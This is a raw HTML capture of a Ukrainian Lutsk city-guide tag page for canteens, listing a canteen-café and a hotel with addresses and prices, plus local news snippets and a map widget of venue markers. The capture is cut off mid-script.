

--- FILE ---
content_type: text/html
request_url: http://lutsk.pp.ua/info/jidalnya/
body_size: 15702
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<title>LUTSK.PP.UA | Мітка | їдальня</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="http://lutsk.pp.ua/wp-content/themes/cityguide/style.css" media="screen" />
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/effects.css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://lutsk.pp.ua/feed/" />
<link rel="pingback" href="http://lutsk.pp.ua/xmlrpc.php" />
<script src="https://analytics.ahrefs.com/analytics.js" data-key="C6FrXQ5AB3h4aIYSxeQ5PA" async></script>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel="alternate" type="application/rss+xml" title="LUTSK.PP.UA &raquo; їдальня Канал теґу" href="http://lutsk.pp.ua/info/jidalnya/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.7.37' type='text/css' media='all' />
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/superfish.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/woo_tabs.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/general.js?ver=3.7.37'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lutsk.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lutsk.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.37" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

var posts = jQuery(".post");

posts.each(function() {
	jQuery(this).find(thumbnails).addClass("fancybox").attr("rel","fancybox"+posts.index(this)).getTitle()
});
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->

<!-- Protected by WP-SpamFree v2.1.1.2 :: JS BEGIN -->
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree v2.1.1.2 :: JS END -->

<meta name="generator" content="City Guide 1.0" />
<meta name="generator" content="Woo Framework Version 2.5.7" />

<!--[if IE 6]>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/pngfix.js"></script>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/menu.js"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie6.css" />
<![endif]-->	

<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie7.css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie8.css" />
<![endif]-->

<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/styles/grey.css" rel="stylesheet" type="text/css" />
<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<script src="http://maps.google.com/maps?file=api&v=2&key=ABQIAAAAoMLHzvpz0zPSJ0xvfq1nrRR-DGAsVBz5_c5DtquGA0ppdgY53BR3yo_AAcGFJcDaBWv2AEYQk2_igA" type="text/javascript"></script>
    </head>
<body class="archive tag tag-jidalnya tag-217 unknown">
<div id="wrapper">
    <div id="header-outer">  
		<div id="header" class="col-full">
			<div id="logo">
				            <a href="http://lutsk.pp.ua" title="Персональний Путівник по Луцьку">
	                <img src="http://lutsk.pp.ua/wp-content/uploads/2011/10/cityguide_03.png" alt="LUTSK.PP.UA" />
	            </a>
	         
	        	            <h1 class="site-title"><a href="http://lutsk.pp.ua">LUTSK.PP.UA</a></h1>
	        	            <span class="site-description">Персональний Путівник по Луцьку</span>
			</div><!-- /#logo -->
					   	<div class="search-widget">
		   	
		   		
		   		
<div style="margin-left:-16px;">

<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* 234x60 openair for lutsk.pp */
google_ad_slot = "6951846861";
google_ad_width = 234;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</div>

		   	</div>
		</div><!-- /#header -->
	</div><!-- /#header-outer -->
	   	<div id="navigation-outer">
		<div id="navigation" class="col-full">
	        <ul id="main-nav" class="nav fl">
						            
		            <li class="page_item current_page_item"><a href="http://lutsk.pp.ua">Путівник</a></li>

		            	<li class="cat-item cat-item-9"><a href="http://lutsk.pp.ua/miscya/bar-club/" title="Подивитись всі публікації в Бари та клуби">Бари та клуби</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://lutsk.pp.ua/miscya/hoteli/" title="Подивитись всі публікації в Готелі">Готелі</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://lutsk.pp.ua/miscya/muzeji/" title="Подивитись всі публікації в Музеї">Музеї</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://lutsk.pp.ua/miscya/podiji/" title="Подивитись всі публікації в Події">Події</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://lutsk.pp.ua/miscya/pokupky/" title="Подивитись всі публікації в Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://lutsk.pp.ua/miscya/restorany/" title="Подивитись всі публікації в Ресторани">Ресторани</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://lutsk.pp.ua/miscya/rozvagy/" title="Подивитись всі публікації в Розваги">Розваги</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://lutsk.pp.ua/miscya/teatry/" title="Подивитись всі публікації в Театри">Театри</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://lutsk.pp.ua/miscya/cikave/" title="Подивитись всі публікації в Цікаві місця">Цікаві місця</a>
</li>

          <li  class="cat-item cat-item-123456789" class="page_item current_page_item"><a href="/add/">Додати</a></li>
	        </ul><!-- /#nav -->
		</div><!-- /#navigation -->
	</div><!-- /#navigation-outer -->       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
            
		        
                        <span class="archive_header">Tag Archives: їдальня</span>
            
                        
            <div class="fix"></div>
            
            <div id="posts_outer">
        
        
                

            <!-- Post Starts -->
            <div class="post">
            
            		<div class="image-holder alignleft" style="width:250px">
            			<a title="Кафе-їдальня &#8220;Соняшник&#8221;" href="http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/10/izobrazhenie_011.jpg&amp;w=250&amp;h=100&amp;zc=1&amp;q=90" alt="Кафе-їдальня &#8220;Соняшник&#8221;" class="thumbnail alignleft woo-image"  width="250"  height="100"  /></a> 
            			<div class="fix"></div>
                   		            			<p class="fr"><span class="post-category"><a href="http://lutsk.pp.ua/miscya/bar-club/" title="Подивитись всі публікації в Бари та клуби" rel="category tag">Бари та клуби</a></span></p>
            		</div>
                    
                    <h2 class="title"><a href="http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/" rel="bookmark" title="Кафе-їдальня &#8220;Соняшник&#8221;">Кафе-їдальня &#8220;Соняшник&#8221;</a></h2>
                    
                    <p class="post-meta">
                        <!--span class="small"><span class="post-date">< php the_time($GLOBALS['вуудейт']); php> &#124;</span-->
                       <span class="comments"><a href="http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/#respond" title="Коментар до Кафе-їдальня &#8220;Соняшник&#8221;">Ще не має відгуків. Залишіть свій!</a></span>
                    </p>
                    
                    <div class="entry">
                        <p>Кафе-їдальня &#8220;Соняшник&#8221; знаходиться за адресою: м. Луцьк, вул. Рівненська, 76 а (другий поверх Луцького пласмасового заводу) Телефон: (0332) 25 02 61, (050) 677 68 29 Кафе працює з 09.00 до 17.00. Кафе-їдальня запрошує на експрес-обіди, а також приймає замовлення на проведення бенкетів, весіль та ювілеїв. &nbsp; &nbsp;</p>
                    </div>  
                    
                    <div class="fix"></div>
                                         
                </div><!-- Post Ends -->
            
        
                

            <!-- Post Starts -->
            <div class="post">
            
            		<div class="image-holder alignleft" style="width:250px">
            			<a title="Готель &#8220;Кедем&#8221;" href="http://lutsk.pp.ua/hotel-kedem/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/06/kedem.jpg&amp;w=250&amp;h=100&amp;zc=1&amp;q=90" alt="Готель &#8220;Кедем&#8221;" class="thumbnail alignleft woo-image"  width="250"  height="100"  /></a> 
            			<div class="fix"></div>
                   		            			<p class="fr"><span class="post-category"><a href="http://lutsk.pp.ua/miscya/hoteli/" title="Подивитись всі публікації в Готелі" rel="category tag">Готелі</a></span></p>
            		</div>
                    
                    <h2 class="title"><a href="http://lutsk.pp.ua/hotel-kedem/" rel="bookmark" title="Готель &#8220;Кедем&#8221;">Готель &#8220;Кедем&#8221;</a></h2>
                    
                    <p class="post-meta">
                        <!--span class="small"><span class="post-date">< php the_time($GLOBALS['вуудейт']); php> &#124;</span-->
                       <span class="comments"><a href="http://lutsk.pp.ua/hotel-kedem/#respond" title="Коментар до Готель &#8220;Кедем&#8221;">Ще не має відгуків. Залишіть свій!</a></span>
                    </p>
                    
                    <div class="entry">
                        <p>Готель &#8220;Кедем&#8221; знаходиться за адресою: м. Луцьк, вул. Теремнівська 89в. Телефони:  (0332) 71-39-41, (066) 089-98-99. До Ваших послуг 32 комфортабельні номери, обладнані холодильником, телевізором, мікрохвильовкою. Кожний номер обладнаний окремим санвузлом (душ, туалет). Вартість номерів: одномісний номер — 80 грн. двомісні номери : однокімнатний — 160 грн. однокімнатний напівлюкс — 200 грн. двохкімнатний — 300 грн. [&hellip;]</p>
                    </div>  
                    
                    <div class="fix"></div>
                                         
                </div><!-- Post Ends -->
            
          
    
			    
    
		    
				
			</div>
                
		</div><!-- /#main -->

        <div id="sidebar" class="col-right">


	    <div class="primary">
				<div id="woo_search-3" class="widget widget_woo_search">                <div class="search_main widget">

    <form method="get" class="searchform" action="http://lutsk.pp.ua" >

        <input type="text" class="field s" name="s" value="Введіть щось..." onfocus="if (this.value == 'Введіть щось...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введіть щось...';}" />

        <input type="submit" class="submit button" name="submit" value="Пошук" />

    </form>    

    <!--div class="fix"></div-->

</div>

		</div>   
   <div id="woo_catloop-3" class="widget widget_woo_catloop">
    <h3><a href="/miscya/novyny/">Новини та події Луцька</a></h3>     
            			                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="День закоханих у Луцьку" href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2013/02/imgsize.jpeg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="День закоханих у Луцьку" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/" rel="bookmark" title="День закоханих у Луцьку">День закоханих у Луцьку</a></h2>
                    
                    <p>О 14.00 у День Валентина на Театральній площі розпочнеться Флеш-моб кохання. Тих, хто не боїться продемонструвати свої почуття публіці, запрошують взяти участь у масовому поцілунку закоханих. Впродовж дня у центрі міста діятиме також &#8220;Станція для Закоханих&#8221;, яку організовують &#8220;Молодіжна платформа&#8221; та &#8220;Молодь з місією&#8221;. Станція буде розташована біля пам&#8217;ятника Лесі Українки, де ви зможете зробити [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="У Луцькому зоопарку поповнення" href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/photo.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="У Луцькому зоопарку поповнення" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/" rel="bookmark" title="У Луцькому зоопарку поповнення">У Луцькому зоопарку поповнення</a></h2>
                    
                    <p>У Луцькому зоопарку поповнення. 20 грудня із Вінницького зоопарку до Луцька привезли нового бізона, точніше п&#8217;ятимісячне бізониня. Щоправда, малятко важить майже сотню кілограм. Зараз маленьку Баядеру оселили в закритому приміщинні, щоб побачити як вона пристосовується до нових умов. А відвідувачі зоопарку побачать Баядеру вже аж навесні. Тепер Луцький зоопарк повинен у відповідь подарувати Вінницькому зоопарку [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/36197-1u.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/" rel="bookmark" title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a></h2>
                    
                    <p>Вже з 16 грудня 2012 року в Луцьку розпочнуться святкові заходи з нагоди Новорічних та Різдвяних свят. Отже, як Луцьк буде відзначати Новий 2013 рік? 16 грудня о 13.00 в  Теремнівському будинку культури пройде дитячий ранок «Святий Миколай прийде діток привітати»; 18 грудня: &#8211; 11.00 в  Бібліотеці філія №2 для дітей  пройде дитячий ранок «Миколай, [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="«Кіно у пабі»" href="http://lutsk.pp.ua/kino-u-pabi/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/2-724x1024.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="«Кіно у пабі»" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/kino-u-pabi/" rel="bookmark" title="«Кіно у пабі»">«Кіно у пабі»</a></h2>
                    
                    <p>З 1 грудня стартує новий проект експериментальних кінопереглядів у Луцьку, під назвою «Кіно у пабі». Організаторами даного проекту є СГО «Молодіжна платформа». Перший кінопоказ відбудеться 5 грудня у магазині живого пива «Хмільна Бочка», що знаходиться за адресою вул. Паркова, 1. На 35-дюймовому плазмовому телевізорі за довгим столом ви зможете подивитись стару добрукомедію Жана-Марі Пуаре – «Прибульці: [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                	</div><div id="maps_overview_widget-3" class="widget widget_maps_overview_widget"><h3>Пошук місцини на мапі Луцька</h3>        <div id="overview_map_canvas_maps_overview_widget-3" style="height:400px; width:100%"></div>
        </div>        <script type="text/javascript">
			jQuery(document).ready(function(){
				function initialize() {
				  if (GBrowserIsCompatible()) {
					var map = new GMap2(document.getElementById("overview_map_canvas_maps_overview_widget-3"));
					map.setMapType(G_NORMAL_MAP);
					map.setUIToDefault();
										map.disableScrollWheelZoom();
										map.setCenter(new GLatLng(50.74319,25.328894), 12);

					      					
      				var point = new GLatLng(50.758034, 25.3555452);
					var marker = new GMarker(point,{title:'Піцерія &#8220;PRESTO PIZZA&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-presto-pizza/'; });
					      					
      				var point = new GLatLng(50.739393, 25.318243);
					var marker = new GMarker(point,{title:'Кафе &#8211; галерея &#8220;МАСКА&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-halereya-maska/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Як Луцьк відзначатиме Новорічні та Різдвяні свята?'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/'; });
					      					
      				var point = new GLatLng(50.6883333, 25.2630556);
					var marker = new GMarker(point,{title:'Мотель «Транзит+»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/motel-tranzyt/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'У Луцьку завершується осінній танцювальний сезон проекту «Танцюй з нами»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/u-lutsku-zavershujetsya-osinnij-tantsyuvalnyj-sezon-proektu-tantsyuj-z-namy/'; });
					      					
      				var point = new GLatLng(50.744625, 25.341035);
					var marker = new GMarker(point,{title:'Волинська обласна філармонія'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynska-oblasna-filarmoniya/'; });
					      					
      				var point = new GLatLng(50.753463, 25.333325);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;Версаль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-versal/'; });
					      					
      				var point = new GLatLng(50.749673, 25.336014);
					var marker = new GMarker(point,{title:'Волинський регіональний музей українського війська та військової техніки'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/'; });
					      					
      				var point = new GLatLng(50.7521, 25.330318);
					var marker = new GMarker(point,{title:'«Літературне бомбардування» у Луцьку'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/literaturne-bombarduvannya-u-lutsku/'; });
					      					
      				var point = new GLatLng(50.74284, 25.320734);
					var marker = new GMarker(point,{title:'Салон-Магазин «Галерея Мистецтв»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/salon-mahazyn-halereya-mystetstv/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-niahara/'; });
					      					
      				var point = new GLatLng(50.7430882, 25.321716);
					var marker = new GMarker(point,{title:'Магазин «Cлов’янська кераміка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-clovyanska-keramika/'; });
					      					
      				var point = new GLatLng(50.742002, 25.322221);
					var marker = new GMarker(point,{title:'Магазин «Український сувенір»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-ukrajinskyj-suvenir/'; });
					      					
      				var point = new GLatLng(50.763708, 25.37367);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ольвія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-olviya/'; });
					      					
      				var point = new GLatLng(50.7590145, 25.3118075);
					var marker = new GMarker(point,{title:'Кінно-спортивний клуб «Західна Зірка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kinno-sportyvnyj-klub-zahidna-zirka/'; });
					      					
      				var point = new GLatLng(50.746295, 25.379148);
					var marker = new GMarker(point,{title:'Піцерія &#8220;У Тата&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-u-tata/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Chiken Hut'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/chiken-hut/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Шаурма-ма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-shaurma-ma/'; });
					      					
      				var point = new GLatLng(50.743074, 25.380215);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любава&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyubava/'; });
					      					
      				var point = new GLatLng(50.775738, 25.35743);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Скеля&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-skelya/'; });
					      					
      				var point = new GLatLng(50.749311, 25.328358);
					var marker = new GMarker(point,{title:'Кафе &#8220;Три хати&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-try-haty/'; });
					      					
      				var point = new GLatLng(48.015617, 37.866274);
					var marker = new GMarker(point,{title:'Кафе &#8220;Слов&#8217;янка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-slovyanka/'; });
					      					
      				var point = new GLatLng(50.757692, 25.285926);
					var marker = new GMarker(point,{title:'Кафе &#8220;Скіф&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-skif/'; });
					      					
      				var point = new GLatLng(50.719968, 25.313368);
					var marker = new GMarker(point,{title:'Кафе &#8220;Підзамче&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-pidzamche/'; });
					      					
      				var point = new GLatLng(50.744804, 25.345663);
					var marker = new GMarker(point,{title:'Кафе &#8220;Наутілус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nautilus/'; });
					      					
      				var point = new GLatLng(50.766941, 25.36995);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мальвіна&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-malvina/'; });
					      					
      				var point = new GLatLng(50.7781091, 25.3727325);
					var marker = new GMarker(point,{title:'Арт-Кафе &#8220;Стоп-кадр&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/art-kafe-stop-kadr/'; });
					      					
      				var point = new GLatLng(50.7421085, 25.3144965);
					var marker = new GMarker(point,{title:'Кафе &#8220;Над Стиром&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nad-styrom/'; });
					      					
      				var point = new GLatLng(50.774848, 25.361102);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Магнолія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-mahnoliya/'; });
					      					
      				var point = new GLatLng(50.753896, 25.378973);
					var marker = new GMarker(point,{title:'Кафе &#8220;Тотем&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-totem/'; });
					      					
      				var point = new GLatLng(50.763746, 25.369801);
					var marker = new GMarker(point,{title:'Бар &#8220;Орієнт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-orijent/'; });
					      					
      				var point = new GLatLng(50.749738, 25.345868);
					var marker = new GMarker(point,{title:'Кафе &#8220;Міраж&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mirazh/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-niahara/'; });
					      					
      				var point = new GLatLng(50.757931, 25.285703);
					var marker = new GMarker(point,{title:'Кафе &#8220;Зося&#8221;'}); 
					map.addOverlay(marker);
